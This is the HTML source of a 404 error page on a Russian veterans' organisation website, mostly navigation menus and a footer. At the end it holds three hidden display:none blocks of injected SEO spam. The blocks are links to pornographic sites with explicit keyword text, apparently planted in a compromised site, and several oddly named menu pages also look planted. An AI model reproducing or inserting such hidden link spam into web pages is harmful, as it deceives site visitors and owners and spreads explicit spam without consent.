	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a>
<ul class="sub-menu">
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a>
<ul class="sub-menu">
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a>
		<ul class="sub-menu">
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li id="menu-item-15320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a>
	<ul class="sub-menu">
		<li id="menu-item-15329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://bbmo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Меню</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-menu01-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2307 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2312 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2317 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-5266 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2325 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2326 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2327 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2330 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2339 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-15320 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">


	<div id="primary" class="content-area">

		
			<main id="main" class="site-main">

				<section class="error-404 not-found">
					<header class="page-header">
						<h1 class="page-title">Ой! Страница не найдена.</h1>
					</header><!-- .page-header -->

					<div class="page-content">
						<p>Кажется, здесь ничего не найдено.</p>

						<form role="search" method="get" class="search-form" action="https://bbmo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>					</div><!-- .page-content -->
				</section><!-- .error-404 -->

			</main><!-- #main -->

		
	</div><!-- #primary -->


	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Авторские права &#169; 2025 <a href="https://bbmo.ru/" title="" ></a>.
					Работает на <a href="https://wordpress.org" target="_blank">WordPress</a> и <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/main.js?ver=6.1.9' id='bam-main-js'></script>
<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215' id='bam-skip-link-focus-fix-js'></script>
<div style="display: none;">
tunay na kaibigan <a href="https://www.tvteleserye.net/" target="_blank" title="tvteleserye.net maria clara episodes">tvteleserye.net</a> maria clara at ibarra full episode 99
اب ينيك بنته سكس <a href="https://www.meyzo.mobi/" rel="dofollow">meyzo.mobi</a> بنات تخينة
natasha malkova pornhub <a href="https://asianporntrends.com" rel="dofollow" target="_self" title="asianporntrends.com tube porn">asianporntrends.com</a> hd zog.com
majedar sex <a href="https://foxporns.info" rel="dofollow" target="_blank" title="foxporns.info">foxporns.info</a> beyonce sex
shilpa shetty hot scene <a href="https://stepmomporntrends.com" target="_self" title="stepmomporntrends.com">stepmomporntrends.com</a> mallu new porn
</div>
<div style="display: none;">
www.coolmoviez.com <a href="https://nimila.net" target="_blank">nimila.net</a> hot shilpa shetty boobs
multixnxx <a href="https://tubebox.mobi" rel="dofollow" title="tubebox.mobi">tubebox.mobi</a> porn very hot video
قبلات ساخنة متحركة <a href="https://www.porndot.info/" rel="dofollow" target="_blank">porndot.info</a> صور سكس نانسى عجرم
bangla xxx bf <a href="https://nudevista.pro" rel="dofollow" target="_self" title="nudevista.pro pov porn hd">nudevista.pro</a> mallu soft
doctor and nurse sex videos <a href="https://prontv.mobi" rel="dofollow" target="_blank" title="prontv.mobi">prontv.mobi</a> romantic hard sex videos
</div>
<div style="display: none;">
sd movies point in <a href="https://iporntv.mobi" rel="dofollow" target="_self">iporntv.mobi</a> sindhu menon hot
delhi bf video <a href="https://orangetube.org" rel="dofollow" title="orangetube.org porn in hd">orangetube.org</a> sophie chaudhary
pundaivideo <a href="https://redwap.xyz" rel="dofollow" target="_blank" title="redwap.xyz">redwap.xyz</a> tamil desi xvideos
south blue film <a href="https://newcooltube.mobi" target="_self" title="newcooltube.mobi video porn tube hd">newcooltube.mobi</a> badmasti..com
sex vidio dawonlod <a href="https://porngonzo.mobi" rel="dofollow" target="_blank" title="porngonzo.mobi free hd vr porn">porngonzo.mobi</a> indein sex video com
</div>
</body>
</html>